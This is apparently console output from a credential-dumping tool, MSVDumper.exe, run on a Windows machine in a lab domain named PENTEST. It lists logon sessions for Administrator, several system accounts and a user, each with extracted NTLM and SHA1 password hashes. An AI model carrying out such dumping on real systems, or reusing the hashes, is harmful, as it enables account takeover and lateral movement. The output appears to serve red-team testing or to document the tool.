 C:\Users\Administrator\Desktop>MSVDumper.exe
>>>>=================================================================
[+] Session : Interactive from 4
[+] User Name : Administrator
[+] Domain : PENTEST
[+] Logon Server : DC01
[+] Logon Time : 2023/1/15 23:51:17
[+] SID : S-1-5-21-1536491439-3234161155-253608391-500
[+] MSV1_0 Credential :
* Username : Administrator
* Domain : PENTEST
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
>>>>=================================================================
[+] Session : Interactive from 4
[+] User Name : DWM-4
[+] Domain : Window Manager
[+] Logon Server : (null)
[+] Logon Time : 2023/1/15 23:51:08
[+] SID : S-1-5-90-0-4
[+] MSV1_0 Credential :
* Username : DESKTOP-G96IS7F$
* Domain : PENTEST
* NTLM : c7f8bccc13ba735e300ecbb2d5185ae3
* SHA1 : 05d43df43845f6bfc8b8447d7bba338275ac1190
>>>>=================================================================
[+] Session : Interactive from 4
[+] User Name : DWM-4
[+] Domain : Window Manager
[+] Logon Server : (null)
[+] Logon Time : 2023/1/15 23:51:08
[+] SID : S-1-5-90-0-4
[+] MSV1_0 Credential :
* Username : DESKTOP-G96IS7F$
* Domain : PENTEST
* NTLM : c7f8bccc13ba735e300ecbb2d5185ae3
* SHA1 : 05d43df43845f6bfc8b8447d7bba338275ac1190
>>>>=================================================================
[+] Session : Interactive from 4
[+] User Name : UMFD-4
[+] Domain : Font Driver Host
[+] Logon Server : (null)
[+] Logon Time : 2023/1/15 23:51:08
[+] SID : S-1-5-96-0-4
[+] MSV1_0 Credential :
* Username : DESKTOP-G96IS7F$
* Domain : PENTEST
* NTLM : c7f8bccc13ba735e300ecbb2d5185ae3
* SHA1 : 05d43df43845f6bfc8b8447d7bba338275ac1190
>>>>=================================================================
[+] Session : Interactive from 2
[+] User Name : Marcus
[+] Domain : PENTEST
[+] Logon Server : DC01
[+] Logon Time : 2023/1/15 23:49:24
[+] SID : S-1-5-21-1536491439-3234161155-253608391-1106
[+] MSV1_0 Credential :
* Username : Marcus
* Domain : PENTEST
* NTLM : 87a5f6cdc2e2a9b5fc89fe2e8259cf94
* SHA1 : 3b612d892d15275c00bff619bcb5260a5c8a919c